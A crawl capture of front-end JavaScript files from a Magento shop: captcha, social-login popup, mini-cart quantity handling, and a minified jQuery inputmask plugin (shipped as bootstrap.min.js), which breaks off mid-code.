content_type: application/javascript
request_url: https://www.killis.at/static/frontend/Infortis/ultimo/de_DE/Magento_Captcha/js/view/checkout/loginCaptcha.js
body_size: 420
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

define([
        'underscore',
        'Magento_Captcha/js/view/checkout/defaultCaptcha',
        'Magento_Captcha/js/model/captchaList',
        'Magento_Customer/js/action/login'
    ],
    function (_, defaultCaptcha, captchaList, loginAction) {
        'use strict';

        return defaultCaptcha.extend({
            /** @inheritdoc */
            initialize: function () {
                var self = this,
                    currentCaptcha;

                this._super();
                currentCaptcha = captchaList.getCaptchaByFormId(this.formId);

                if (currentCaptcha != null) {
                    currentCaptcha.setIsVisible(true);
                    this.setCurrentCaptcha(currentCaptcha);

                    loginAction.registerLoginCallback(function (loginData, response) {
                        if (!loginData['captcha_form_id'] || loginData['captcha_form_id'] !== self.formId) {
                            return;
                        }

                        if (_.isUndefined(response) || !response.errors) {
                            return;
                        }

                        // check if captcha should be required after login attempt
                        if (!self.isRequired() && response.captcha && self.isRequired() !== response.captcha) {
                            self.setIsRequired(response.captcha);
                        }

                        self.refresh();
                    });
                }
            }
        });
    });


--- FILE ---
content_type: application/javascript
request_url: https://www.killis.at/static/frontend/Infortis/ultimo/de_DE/MageArray_SocialLogin/js/model/authentication-popup.js
body_size: 903
content:
/**
 * Copyright © 2016 Magento. All rights reserved.
 * See COPYING.txt for license details.
 */
/*jshint browser:true jquery:true*/
/*global alert*/
define(
    [	
		'ko',
        'jquery',
        'Magento_Ui/js/modal/modal',
		'mage/template',
		'jquery/ui',
		'MageArray_SocialLogin/js/sociallogin'
    ],
    function (ko, $, modal, nbImageTplt, ui, sociallogin) {
        'use strict';

        return {
            modalWindow: null,

            /** Create popUp window for provided element */
            createPopUp: function (element) {
                this.modalWindow = element;
                var options = {
                    'type': 'popup',
                    'modalClass': 'popup-authentication',
                    'responsive': true,
                    'innerScroll': true,
                    'trigger': '.proceed-to-checkout',
                    'buttons': []
                };
                modal(options, $(this.modalWindow));
            },

            /** Show login popup window */
            showModal: function () {
				var baseURL = window.location.protocol + "//" + window.location.host;
				var url = window.location.pathname;
				var path = url.replace('customer/account/login/', '');
				var createpath = url.replace('customer/account/create/', '');
				var loginUrl = baseURL + path + 'customer/account/login/';
				var createUrl = baseURL + createpath + 'customer/account/create/';
				
				if(baseURL + url == loginUrl){
					if(!$('[data-role=focusable-scope] .modal-header').find('.social-login-container').length){
						jQuery('.social-login-container').clone().appendTo('[data-role=focusable-scope] .modal-header');
						$('.btn-social-icon').css({'margin-right':'5px','cursor':'pointer','box-shadow':'none'});
					
						$('.btn-social').css({'margin-right':'5px','cursor':'pointer','box-shadow':'none','width':'220px','margin-bottom':'5px'});
					}
				}else if(baseURL + url == createUrl){
					if(!$('[data-role=focusable-scope] .modal-header').find('.social-login-container').length){
						jQuery('.social-login-container').clone().appendTo('[data-role=focusable-scope] .modal-header');
						$('.btn-social-icon').css({'margin-right':'5px','cursor':'pointer','box-shadow':'none'});
					
						$('.btn-social').css({'margin-right':'5px','cursor':'pointer','box-shadow':'none','width':'220px','margin-bottom':'5px'});
					}
				}else{
					this.facebook = nbImageTplt('[data-template=magearray-social-popup-facebook]');
					this.google = nbImageTplt('[data-template=magearray-social-popup-google]');
					this.twitter = nbImageTplt('[data-template=magearray-social-popup-twitter]'); 
					this.linkedin = nbImageTplt('[data-template=magearray-social-popup-linkedin]'); 
					this.yahoo = nbImageTplt('[data-template=magearray-social-popup-yahoo]'); 
					this.live = nbImageTplt('[data-template=magearray-social-popup-live]'); 
					this.social = nbImageTplt('[data-template=magearray-social-popup-social]'); 
					
					if(!$('[data-role=focusable-scope] .modal-header').find('.sociallogin-social').length){
						
						$('[data-role=focusable-scope] .modal-header').append(this.social()); 
					}
					
					if(!$('[data-role=focusable-scope] .modal-header').find('.btn-facebook').length){
						
						$('[data-role=focusable-scope] .modal-header').append(this.facebook()); 
					}
					if(!$('[data-role=focusable-scope] .modal-header').find('.btn-google').length){
						
						$('[data-role=focusable-scope] .modal-header').append(this.google()); 
					}
					
					if(!$('[data-role=focusable-scope] .modal-header').find('.btn-linkedin').length){
						
						$('[data-role=focusable-scope] .modal-header').append(this.linkedin()); 
					}
					
					if(!$('[data-role=focusable-scope] .modal-header').find('.btn-twitter').length){
						
						$('[data-role=focusable-scope] .modal-header').append(this.twitter()); 
					}
					
					if(!$('[data-role=focusable-scope] .modal-header').find('.btn-yahoo').length){
						
						$('[data-role=focusable-scope] .modal-header').append(this.yahoo()); 
					}
					
					if(!$('[data-role=focusable-scope] .modal-header').find('.btn-microsoft').length){
						
						$('[data-role=focusable-scope] .modal-header').append(this.live()); 
					}
					
					$('.btn-social-icon').css({'margin-right':'5px','cursor':'pointer','box-shadow':'none'});
					
					$('.btn-social').css({'margin-right':'5px','cursor':'pointer','box-shadow':'none','width':'220px'});
				}
					
                $(this.modalWindow).modal('openModal'); 
            }
        } 
    }
);


--- FILE ---
content_type: application/javascript
request_url: https://www.killis.at/static/frontend/Infortis/ultimo/de_DE/js/script.js
body_size: 192
content:

/* require(["jquery"], function($) {
	$(document).ready(function(){
		//Examples of how to assign the Colorbox event to elements
		jQuery(".block-click-home").colorbox({rel:'product-image-photo'});
		
		//Example of preserving a JavaScript event for inline calls.
		$("#click").click(function(){ 
			$('#click').css({"background-color":"#f00", "color":"#fff", "cursor":"inherit"}).text("Open this window again and this message will still be here.");
			return false;
		});
	}); */
require(["jquery"], function($) {
	$(document).ready(function(){
		//Examples of how to assign the Colorbox event to elements
		$(".block-click-home").colorbox({rel:'product-image-photo'}); 
		
		//Example of preserving a JavaScript event for inline calls.
		$("#click").click(function(){
			$('#click').css({"background-color":"#f00", "color":"#fff", "cursor":"inherit"}).text("Open this window again and this message will still be here.");
			return false;
		});
		
	});
});

--- FILE ---
content_type: application/javascript
request_url: https://www.killis.at/static/frontend/Infortis/ultimo/de_DE/MageArray_EnhanceMiniCart/js/enhanceminicart.js
body_size: 607
content:
define(['jquery', 'jquery/ui', 'domReady'], function ($) {
    "use strict";

    var enhanceminicart =
        {
            initialize: function() {
				
                    $('#minicart-content-wrapper').on('click', '.qty-update', function () {
                        enhanceminicart.updateQty($(this));
                    });
                    $('.minicart-content-wrapper-custom').on('click', '.qty-update', function () {
                        enhanceminicart.updateQty($(this));
                    });
					
					var minicart = $('.minicart-wrapper');
					minicart.on('contentLoading', function () {
						minicart.on('contentUpdated', function () {
							minicart.find('[data-role="dropdownDialog"]').dropdownDialog("open"); 
						});
					});
					var summary = $('.minicart-content-wrapper-custom');
					
				  /* setTimeout(function(){
					console.log(jQuery('.minicart-content-wrapper-custom #top-cart-btn-checkout'));
				   jQuery('.minicart-content-wrapper-custom #top-cart-btn-checkout').hide(); }, 15000); */
            },
          
            updateQty: function (el) {
                var qtyContainer = el.closest('.details-qty'),
                    currentQty = parseFloat(qtyContainer.find('input').val());

                if (el.hasClass('item-plus')) {
                    var newQty = currentQty + 1;
                    this.updateItemQty(el, newQty);
                } else {
                    if (currentQty > 1) {
                        var newQty = parseFloat(currentQty) - 1;
                        this.updateItemQty(el, newQty);
                    } else {
                        this.deleteCartItem(el);
                    }
                }
            },
            showSpinner: function (el) {
                el.closest('.details-qty').find('.loader').show();
                this.updateUpdateCart(el);
            },
            updateItemQty: function (el, qty) {
				 var itemId = el.parent('.details-qty').find('button.update-cart-item').data('cart-item');
				/* console.log($('#cart-item-' + itemId + '-qty'));
				console.log(el.parent().find('input')); */
                $('#cart-item-' + itemId + '-qty').val(qty);
                el.parent().find('input').hide();
                this.showSpinner(el);
            },
            updateUpdateCart: function (el) {
                el.closest('.details-qty').find('button.update-cart-item').trigger('click');
            },
            deleteCartItem: function (el) {
                el.closest('.product-item-details').find('.product .action.delete').trigger('click');
            }
        };

    return enhanceminicart;
});

--- FILE ---
content_type: application/javascript
request_url: https://www.killis.at/static/frontend/Infortis/ultimo/de_DE/js/bootstrap.min.js
body_size: 10340
content:
require(['jquery', 'jquery/ui'], function($){
(function(f){void 0==f.fn.inputmask&&(f.inputmask={defaults:{placeholder:"_",optionalmarker:{start:"[",end:"]"},escapeChar:"\\",mask:null,oncomplete:f.noop,onincomplete:f.noop,oncleared:f.noop,repeat:0,greedy:!0,autoUnmask:!1,clearMaskOnLostFocus:!0,insertMode:!0,clearIncomplete:!1,aliases:{},onKeyUp:f.noop,onKeyDown:f.noop,showMaskOnFocus:!0,showMaskOnHover:!0,onKeyValidation:f.noop,skipOptionalPartCharacter:" ",showTooltip:!1,numericInput:!1,radixPoint:"",skipRadixDance:!1,rightAlignNumerics:!0,
definitions:{9:{validator:"[0-9]",cardinality:1},a:{validator:"[A-Za-z\u0410-\u044f\u0401\u0451]",cardinality:1},"*":{validator:"[A-Za-z\u0410-\u044f\u0401\u04510-9]",cardinality:1}},keyCode:{ALT:18,BACKSPACE:8,CAPS_LOCK:20,COMMA:188,COMMAND:91,COMMAND_LEFT:91,COMMAND_RIGHT:93,CONTROL:17,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,INSERT:45,LEFT:37,MENU:93,NUMPAD_ADD:107,NUMPAD_DECIMAL:110,NUMPAD_DIVIDE:111,NUMPAD_ENTER:108,NUMPAD_MULTIPLY:106,NUMPAD_SUBTRACT:109,PAGE_DOWN:34,PAGE_UP:33,PERIOD:190,
RIGHT:39,SHIFT:16,SPACE:32,TAB:9,UP:38,WINDOWS:91},ignorables:[9,13,19,27,33,34,35,36,37,38,39,40,45,46,93,112,113,114,115,116,117,118,119,120,121,122,123],getMaskLength:function(a,f,e){var c=a.length;!f&&1<e&&(c+=a.length*(e-1));return c}},val:f.fn.val,escapeRegex:function(a){return a.replace(RegExp("(\\/|\\.|\\*|\\+|\\?|\\||\\(|\\)|\\[|\\]|\\{|\\}|\\\\)","gim"),"\\$1")}},f.fn.inputmask=function(a,d){function e(a,b){var d=g.aliases[a];return d?(d.alias&&e(d.alias),f.extend(!0,g,d),f.extend(!0,g,
b),!0):!1}function c(a){var b=!1,e=0,d=g.greedy,J=g.repeat;1==a.length&&!1==d&&(g.placeholder="");for(var a=f.map(a.split(""),function(a){var f=[];if(a==g.escapeChar)b=true;else if(a!=g.optionalmarker.start&&a!=g.optionalmarker.end||b){var d=g.definitions[a];if(d&&!b)for(a=0;a<d.cardinality;a++)f.push(k(e+a));else{f.push(a);b=false}e=e+f.length;return f}}),c=a.slice(),h=1;h<J&&d;h++)c=c.concat(a.slice());return{mask:c,repeat:J,greedy:d}}function b(a){var b=!1,e=!1,d=!1;return f.map(a.split(""),function(a){var f=
[];if(a==g.escapeChar)e=!0;else if(a==g.optionalmarker.start&&!e)d=b=!0;else if(a==g.optionalmarker.end&&!e)b=!1,d=!0;else{var c=g.definitions[a];if(c&&!e){for(var h=c.prevalidator,k=h?h.length:0,I=1;I<c.cardinality;I++){var s=k>=I?h[I-1]:[],j=s.validator,s=s.cardinality;f.push({fn:j?"string"==typeof j?RegExp(j):new function(){this.test=j}:/./,cardinality:s?s:1,optionality:b,newBlockMarker:!0==b?d:!1,offset:0,casing:c.casing,def:c.definitionSymbol|a});!0==b&&(d=!1)}f.push({fn:c.validator?"string"==
typeof c.validator?RegExp(c.validator):new function(){this.test=c.validator}:/./,cardinality:c.cardinality,optionality:b,newBlockMarker:d,offset:0,casing:c.casing,def:c.definitionSymbol|a})}else f.push({fn:null,cardinality:0,optionality:b,newBlockMarker:d,offset:0,casing:null,def:a}),e=!1;d=!1;return f}})}function h(){function a(b){var e=b.length;for(i=0;i<e&&b.charAt(i)!=g.optionalmarker.start;i++);var d=[b.substring(0,i)];i<e&&d.push(b.substring(i+1,e));return d}function e(J,k){var m=0,l=0,q=k.length;
for(i=0;i<q&&!(k.charAt(i)==g.optionalmarker.start&&m++,k.charAt(i)==g.optionalmarker.end&&l++,0<m&&m==l);i++);m=[k.substring(0,i)];i<q&&m.push(k.substring(i+1,q));var j=a(m[0]);if(1<j.length){if(q=J+j[0]+(g.optionalmarker.start+j[1]+g.optionalmarker.end)+(1<m.length?m[1]:""),-1==f.inArray(q,h)&&(h.push(q),l=c(q),d.push({mask:q,_buffer:l.mask,buffer:l.mask.slice(),tests:b(q),lastValidPosition:void 0,greedy:l.greedy,repeat:l.repeat})),q=J+j[0]+(1<m.length?m[1]:""),-1==f.inArray(q,h)&&(h.push(q),l=
c(q),d.push({mask:q,_buffer:l.mask,buffer:l.mask.slice(),tests:b(q),lastValidPosition:void 0,greedy:l.greedy,repeat:l.repeat})),1<a(j[1]).length&&e(J+j[0],j[1]+m[1]),1<m.length&&1<a(m[1]).length)e(J+j[0]+(g.optionalmarker.start+j[1]+g.optionalmarker.end),m[1]),e(J+j[0],m[1])}else q=J+m,-1==f.inArray(q,h)&&(h.push(q),l=c(q),d.push({mask:q,_buffer:l.mask,buffer:l.mask.slice(),tests:b(q),lastValidPosition:void 0,greedy:l.greedy,repeat:l.repeat}))}var d=[],h=[];f.isArray(g.mask)?f.each(g.mask,function(a,
b){e("",b.toString())}):e("",g.mask.toString());return d}function k(a){return g.placeholder.charAt(a%g.placeholder.length)}function j(a,b){var e,d;function c(){return a[b]}function h(){return c().tests}function m(){return c()._buffer}function l(){return c().buffer}function j(e,d,h,k){function m(a,b){for(var c=t(a),e=d?1:0,f="",B=b.buffer,k=b.tests[c].cardinality;k>e;k--)f+=G(B,c-(k-1));d&&(f+=d);return null!=b.tests[c].fn?b.tests[c].fn.test(f,B,a,h,g):!1}if(h=!0===h){var y=m(e,c());!0===y&&(y={pos:e});
return y}var q=[],y=!1,v=b;f.each(a,function(a){b=a;if(v!=b&&!s(e)){if(d==this._buffer[e]||d==g.skipOptionalPartCharacter)return q.push({activeMasksetIndex:a,result:{refresh:!0,c:this._buffer[e]}}),this.lastValidPosition=e,!1;this.lastValidPosition=k?p()+1:-1}if((void 0==this.lastValidPosition&&e==(k?D(p()):r(-1))||k||g.numericInput?this.lastValidPosition<=g.numericInput?p():r(e):this.lastValidPosition>=D(e))&&0<=e&&e<p()){y=m(e,this);if(!1!==y){!0===y&&(y={pos:e});var c=y.pos||e;if(void 0==this.lastValidPosition||
(k?g.greedy?this.lastValidPosition>c:c==l().length-1:this.lastValidPosition<c))this.lastValidPosition=c}else this.lastValidPosition=k?e==p()?void 0:r(e):0==e?void 0:D(e);q.push({activeMasksetIndex:a,result:y})}});b=v;return q}function A(e){var d=b,h={activeMasksetIndex:0,lastValidPosition:e?p()+1:-1};f.each(a,function(a){if(void 0!=this.lastValidPosition&&(e||g.numericInput?this.lastValidPosition<h.lastValidPosition:this.lastValidPosition>h.lastValidPosition))h.activeMasksetIndex=a,h.lastValidPosition=
this.lastValidPosition});b=h.activeMasksetIndex;d!=b&&(e?O(l(),0,D(h.lastValidPosition)):O(l(),r(h.lastValidPosition),p()),c().writeOutBuffer=!0)}function s(a){a=t(a);a=h()[a];return void 0!=a?a.fn:!1}function t(a){return a%h().length}function p(){return g.getMaskLength(m(),c().greedy,c().repeat,l(),g)}function r(a){var b=p();if(a>=b)return b;for(;++a<b&&!s(a););return a}function D(a){if(0>=a)return 0;for(;0<--a&&!s(a););return a}function w(a,b,c,e,d){e&&(b=F(a,b,d));e=h()[t(b)];d=c;if(void 0!=d)switch(e.casing){case "upper":d=
c.toUpperCase();break;case "lower":d=c.toLowerCase()}a[b]=d}function G(a,b,c){c&&(b=F(a,b));return a[b]}function F(a,b,c){if(c)for(;0>b&&a.length<p();){c=m().length-1;for(b=m().length;void 0!==m()[c];)a.unshift(m()[c--])}else for(;void 0==a[b]&&a.length<p();)for(c=0;void 0!==m()[c];)a.push(m()[c++]);return b}function L(a,b,c){a._valueSet(b.join(""));void 0!=c&&v(a,c)}function O(a,b,c){for(var e=p();b<c&&b<e;b++)w(a,b,G(m().slice(),b,!0))}function M(a,b){var c=t(b);w(a,b,G(m(),c))}function H(e,d,h,
k){var l=f(e).data("_inputmask").isRTL,k=void 0!=k?k.slice():U(e._valueGet(),l).split("");f.each(a,function(a,b){b.buffer=b._buffer.slice();b.lastValidPosition=void 0;b.p=l?p():0});!0!==h&&(b=0);l&&!g.numericInput&&(k=k.reverse());var j=p();f.each(k,function(a,b){var c=l?g.numericInput?j:j-a-1:a;(s(l?g.numericInput?D(j):j-a-1:a)||!0!==h&&b!=G(m(),c,!0))&&f(e).trigger("keypress",[!0,b.charCodeAt(0),d,h,c])});!0===h&&(c().lastValidPosition=l?r(c().p):D(c().p))}function R(a){return f.inputmask.escapeRegex.call(this,
a)}function U(a,b){return b?a.replace(RegExp("^("+R(m().join(""))+")*"),""):a.replace(RegExp("("+R(m().join(""))+")*$"),"")}function V(a){var b=l(),c=b.slice(),e,d;if(f(a).data("_inputmask").isRTL)for(d=0;d<=c.length-1;d++)if(e=t(d),h()[e].optionality)if(!s(d)||!j(d,b[d],!0))c.splice(0,1);else break;else break;else for(d=c.length-1;0<=d;d--)if(e=t(d),h()[e].optionality)if(!s(d)||!j(d,b[d],!0))c.pop();else break;else break;L(a,c)}function W(a,b){var c=a[0];return h()&&(!0===b||!a.hasClass("hasDatepicker"))?
(H(c,!1,!0),f.map(l(),function(a,b){return s(b)&&j(b,a,!0)?a:null}).join("")):c._valueGet()}function v(a,b,c){var h=a.jquery&&0<a.length?a[0]:a;if("number"==typeof b)f(a).is(":visible")&&(c="number"==typeof c?c:b,!1==g.insertMode&&b==c&&c++,h.setSelectionRange?S?(setTimeout(function(){h.selectionStart=b;h.selectionEnd=S?b:c},10),e=b,d=c):(h.selectionStart=b,h.selectionEnd=c):h.createTextRange&&(a=h.createTextRange(),a.collapse(!0),a.moveEnd("character",c),a.moveStart("character",b),a.select()));else{if(!f(a).is(":visible"))return{begin:0,
end:0};h.setSelectionRange?(b=h.selectionStart,c=h.selectionEnd):document.selection&&document.selection.createRange&&(a=document.selection.createRange(),b=0-a.duplicate().moveStart("character",-1E5),c=b+a.text.length);return{begin:b,end:c}}}function P(c){var e=!1,d=0,h=b;f.each(a,function(a,h){b=a;var f=D(p());if(void 0!=h.lastValidPosition&&h.lastValidPosition>=d&&h.lastValidPosition==f){for(var g=!0,l=0;l<=f;l++){var j=s(l),I=t(l);if(j&&(void 0==c[l]||c[l]==k(l))||!j&&c[l]!=m()[I]){g=!1;break}}if(e=
e||g)return!1}d=h.lastValidPosition});b=h;return e}this.unmaskedvalue=function(a,b){return W(a,b)};this.isComplete=function(a){return P(a)};this.mask=function(B){function R(a){a=f._data(a).events;f.each(a,function(a,b){f.each(b,function(a,b){if("inputmask"==b.namespace){var c=b.handler;b.handler=function(a){if(this.readOnly||this.disabled)a.preventDefault;else return c.apply(this,arguments)}}})})}function W(a){var b;Object.getOwnPropertyDescriptor&&(b=Object.getOwnPropertyDescriptor(a,"value"));if(b&&
b.get)a._valueGet||(a._valueGet=b.get,a._valueSet=b.set,Object.defineProperty(a,"value",{get:function(){var a=f(this),b=f(this).data("_inputmask"),c=b.masksets,e=b.activeMasksetIndex;return b&&b.opts.autoUnmask?a.inputmask("unmaskedvalue"):this._valueGet()!=c[e]._buffer.join("")?this._valueGet():""},set:function(a){this._valueSet(a);f(this).triggerHandler("setvalue.inputmask")}}));else if(document.__lookupGetter__&&a.__lookupGetter__("value"))a._valueGet||(a._valueGet=a.__lookupGetter__("value"),
a._valueSet=a.__lookupSetter__("value"),a.__defineGetter__("value",function(){var a=f(this),b=f(this).data("_inputmask"),c=b.masksets,e=b.activeMasksetIndex;return b&&b.opts.autoUnmask?a.inputmask("unmaskedvalue"):this._valueGet()!=c[e]._buffer.join("")?this._valueGet():""}),a.__defineSetter__("value",function(a){this._valueSet(a);f(this).triggerHandler("setvalue.inputmask")}));else if(a._valueGet||(a._valueGet=function(){return this.value},a._valueSet=function(a){this.value=a}),!0!=f.fn.val.inputmaskpatch)f.fn.val=
function(){if(arguments.length==0){var a=f(this);if(a.data("_inputmask")){if(a.data("_inputmask").opts.autoUnmask)return a.inputmask("unmaskedvalue");var a=f.inputmask.val.apply(a),b=f(this).data("_inputmask");return a!=b.masksets[b.activeMasksetIndex]._buffer.join("")?a:""}return f.inputmask.val.apply(a)}var c=arguments;return this.each(function(){var a=f(this),b=f.inputmask.val.apply(a,c);a.data("_inputmask")&&a.triggerHandler("setvalue.inputmask");return b})},f.extend(f.fn.val,{inputmaskpatch:!0})}
function X(a,b){if(g.numericInput&&""!=g.radixPoint&&!1===g.skipRadixDance){var c=a._valueGet().indexOf(g.radixPoint);o=b.begin<=c||b.end<=c||-1==c}}function K(a,b,e){for(var d=l();!s(a)&&0<=a-1;)a--;for(var f=a;f<b&&f<p();f++)if(s(f)){M(d,f);var g=r(f),I=G(d,g);if(I!=k(g))if(g<p()&&!1!==j(f,I,!0,o)&&h()[t(f)].def==h()[t(g)].def)w(d,f,G(d,g),!0,o),g<b&&M(d,g);else if(s(f))break}else M(d,f);void 0!=e&&w(d,o?b:D(b),e);if(!1==c().greedy){b=U(d.join(""),o).split("");d.length=b.length;f=0;for(e=d.length;f<
e;f++)d[f]=b[f];0==d.length&&(c().buffer=m().slice())}return a}function y(a,b,e,d){for(var f=l();a<=b&&a<p();a++)if(s(a)){var g=G(f,a);w(f,a,e,!0,o);if(g!=k(a))if(e=r(a),e<p())if(!1!==j(e,g,!0,o)&&h()[t(a)].def==h()[t(e)].def)e=g;else if(s(e))break;else e=g;else break;else if(e=g,!0!==d)break}else M(f,a);d=f.length;if(!1==c().greedy){e=U(f.join(""),o).split("");f.length=e.length;a=0;for(g=f.length;a<g;a++)f[a]=e[a];0==f.length&&(c().buffer=m().slice())}return b-(d-f.length)}function ca(e){T=!1;var d=
this,h=e.keyCode,j=v(d);X(d,j);if(h==g.keyCode.BACKSPACE||h==g.keyCode.DELETE||ea&&127==h||e.ctrlKey&&88==h){e.preventDefault();var n=j.begin;if(0==j.begin&&j.end==p())O(l(),j.begin,j.end),f.each(a,function(a,b){b.buffer=b._buffer.slice();b.lastValidPosition=void 0;b.p=o?p():0});else if(1<j.end-j.begin||1==j.end-j.begin&&g.insertMode){O(l(),j.begin,j.end);var q=p();if(!1==g.greedy)o?y(0,j.end-1,k(j.end),!0):K(j.begin,q);else for(var w=j.begin;w<j.end;w++)s(w)&&(o?y(0,j.end-1,k(j.end),!0):K(j.begin,
q));H(d,!1,!0,l())}else f.each(a,function(a){b=a;n=aa?j.end:j.begin;var a=l(),e=o?D(p()+1):r(-1),d=p();if(h==g.keyCode.DELETE){if(o?n>e:n<e)n=e;if(n<d&&(g.numericInput&&""!=g.radixPoint&&a[n]==g.radixPoint?(n=a.length-1==n?n:r(n),n=K(n,d)):o?(n=y(0,n,k(n),!0),n=r(n)):n=K(n,d),void 0!=c().lastValidPosition))-1!=c().lastValidPosition&&l()[c().lastValidPosition]==m()[c().lastValidPosition]&&(c().lastValidPosition=o?r(c().lastValidPosition):0==c().lastValidPosition?-1:D(c().lastValidPosition)),(o?c().lastValidPosition>
e:c().lastValidPosition<e)?(c().lastValidPosition=void 0,c().p=e):(c().writeOutBuffer=!0,c().p=n)}else if(h==g.keyCode.BACKSPACE)if(o?n<=e:n>e){if(n-=1,g.numericInput&&""!=g.radixPoint&&a[n]==g.radixPoint?(n=y(0,a.length-1==n?n:n-1,k(n),!0),n++):o?(n=y(0,n,k(n),!0),n=a[n+1]==g.radixPoint?n+1:r(n)):n=K(n,d),void 0!=c().lastValidPosition)-1!=c().lastValidPosition&&l()[c().lastValidPosition]==m()[c().lastValidPosition]&&(c().lastValidPosition=o?r(c().lastValidPosition):0==c().lastValidPosition?-1:D(c().lastValidPosition)),
(o?c().lastValidPosition>e:c().lastValidPosition<e)?(c().lastValidPosition=void 0,c().p=e):(c().writeOutBuffer=!0,c().p=n)}else 0<b&&(c().lastValidPosition=void 0,c().writeOutBuffer=!0,c().p=e,b=0,c().buffer=m().slice(),c().p=o?D(p()+1):r(-1),c().lastValidPosition=void 0)});A(o);L(d,l(),c().p);d._valueGet()==m().join("")&&f(d).trigger("cleared");g.showTooltip&&z.prop("title",c().mask)}else h==g.keyCode.END||h==g.keyCode.PAGE_DOWN?setTimeout(function(){var a=o?c().lastValidPosition:r(c().lastValidPosition);
!g.insertMode&&(a==p()&&!e.shiftKey)&&a--;v(d,e.shiftKey?j.begin:a,a)},0):h==g.keyCode.HOME&&!e.shiftKey||h==g.keyCode.PAGE_UP?v(d,0,e.shiftKey?j.begin:0):h==g.keyCode.ESCAPE?(d._valueSet(c().undoBuffer),H(d,!0,!0)):h==g.keyCode.INSERT?(g.insertMode=!g.insertMode,v(d,!g.insertMode&&j.begin==p()?j.begin-1:j.begin)):!1==g.insertMode&&!e.shiftKey&&(h==g.keyCode.RIGHT?setTimeout(function(){var a=v(d);v(d,a.begin)},0):h==g.keyCode.LEFT&&setTimeout(function(){var a=v(d);v(d,a.begin-1)},0));g.onKeyDown.call(this,
e,l(),g);Y=-1!=f.inArray(h,g.ignorables)}function da(h,m,x,$,n,B){if(void 0==x&&T)return!1;T=!0;var z=f(this),h=h||window.event,x=x||h.which||h.charCode||h.keyCode,t=String.fromCharCode(x);if(g.numericInput&&t==g.radixPoint&&!0!==m){var E=this._valueGet().indexOf(g.radixPoint);v(this,r(-1!=E?E:p()))}if((h.ctrlKey||h.metaKey||Y)&&!0!==m)return!0;if(x){var C,N;m?(x=n?B:g.numericInput?r(c().p):c().p,C={begin:x,end:x}):C=v(this);var x=b,H=!1;f.each(a,function(a){b=a;c().undoBuffer=l().join("");if(C.end-
C.begin>1||C.end-C.begin==1&&g.insertMode){a=C.end<p()?C.end:p();O(l(),C.begin,a);var e=p();if(g.greedy==false)o?y(0,a-1,k(a),true):K(C.begin,e);else for(var d=C.begin;d<a;d++)s(d)&&(o?y(0,a-1,k(a),true):K(C.begin,e));H=true}});b=x;if(o){var u=D(H?C.begin:C.end),x=j(u,t,n,o);!0===n&&(x=[{activeMasksetIndex:b,result:x}]);f.each(x,function(a,e){b=e.activeMasksetIndex;c().writeOutBuffer=true;var d=e.result;if(d!==false){var h=false,f=l();if(d!==true){h=d.refresh;u=d.pos!=void 0?d.pos:u;t=d.c!=void 0?
d.c:t}if(h!==true){var h=p(),j=r(-1),d=j;if(g.insertMode==true){if(c().greedy==true)for(var n=f.slice();G(n,d,true)!=k(d)&&d<=u;)d=d==h?h+1:r(d);if(d<=u&&(c().greedy||f.length<h||G(f,u)==k(u))){if(f[j]!=k(j)&&f.length<h){f=F(f,-1,o);if((H?C.begin:C.end)!=0)u=u+f}K(d,u,t)}else c().writeOutBuffer=false}else w(f,u,t,true,o)}c().p=u}});!0!==n&&A(o);if(!1!==$&&(f.each(x,function(a,c){if(c.activeMasksetIndex==b){N=c;return false}}),void 0!=N)){var M=this;setTimeout(function(){g.onKeyValidation.call(M,N.result,
g)},0);if(c().writeOutBuffer&&!1!==N.result){var Q=l();L(this,Q,m?void 0:g.numericInput?r(c().p):c().p);setTimeout(function(){P(Q)&&z.trigger("complete")},0)}else c().buffer=c().undoBuffer.split("")}}else u=r(C.begin-1),x=j(u,t,n,o),!0===n&&(x=[{activeMasksetIndex:b,result:x}]),f.each(x,function(a,e){b=e.activeMasksetIndex;c().writeOutBuffer=true;var d=e.result;if(d!==false){var h=false,f=l();if(d!==true){h=d.refresh;u=d.pos!=void 0?d.pos:u;t=d.c!=void 0?d.c:t}if(h!==true)if(g.insertMode==true){d=
p();for(h=f.slice();G(h,d,true)!=k(d)&&d>=u;)d=d==0?-1:D(d);d>=u?y(u,f.length,t):c().writeOutBuffer=false}else w(f,u,t,true,o);c().p=r(u)}}),!0!==n&&A(o),!1!==$&&(f.each(x,function(a,c){if(c.activeMasksetIndex==b){N=c;return false}}),void 0!=N&&(M=this,setTimeout(function(){g.onKeyValidation.call(M,N.result,g)},0),c().writeOutBuffer&&!1!==N.result?(u=c().p,Q=l(),L(this,Q,m?void 0:u),setTimeout(function(){P(Q)&&z.trigger("complete")},0)):c().buffer=c().undoBuffer.split("")));S&&!0!==m&&v(this,e,d);
g.showTooltip&&z.prop("title",c().mask);h.preventDefault()}}function ba(a){var b=f(this),d=a.keyCode,e=l();g.onKeyUp.call(this,a,e,g);d==g.keyCode.TAB&&(b.hasClass("focus.inputmask")&&0==this._valueGet().length&&g.showMaskOnFocus)&&(e=m().slice(),L(this,e),o||v(this,0),c().undoBuffer=this._valueGet())}var z=f(B);if(z.is(":input")){z.data("_inputmask",{masksets:a,activeMasksetIndex:b,opts:g,isRTL:!1});g.showTooltip&&z.prop("title",c().mask);c().greedy=c().greedy?c().greedy:0==c().repeat;var E=z.prop("maxLength");
p()>E&&-1<E&&(E<m().length&&(m().length=E),!1==c().greedy&&(c().repeat=Math.round(E/m().length)),z.prop("maxLength",2*p()));W(B);c().undoBuffer=B._valueGet();var T=!1,Y=!1,o=!1;if("rtl"==B.dir||g.numericInput)("rtl"==B.dir||g.numericInput&&g.rightAlignNumerics)&&z.css("text-align","right"),B.dir="ltr",z.removeAttr("dir"),E=z.data("_inputmask"),E.isRTL=!0,z.data("_inputmask",E),o=!0;z.unbind(".inputmask");z.removeClass("focus.inputmask");z.bind("mouseenter.inputmask",function(){!f(this).hasClass("focus.inputmask")&&
g.showMaskOnHover&&this._valueGet()!=l().join("")&&L(this,l())}).bind("blur.inputmask",function(){var d=f(this),e=this._valueGet(),h=l();d.removeClass("focus.inputmask");e!=c().undoBuffer&&d.change();g.clearMaskOnLostFocus&&e!=""&&(e==m().join("")?this._valueSet(""):V(this));if(!P(h)){d.trigger("incomplete");if(g.clearIncomplete){f.each(a,function(a,b){b.buffer=b._buffer.slice();b.lastValidPosition=void 0;b.p=o?p():0});b=0;if(g.clearMaskOnLostFocus)this._valueSet("");else{h=m().slice();L(this,h)}}}}).bind("focus.inputmask",
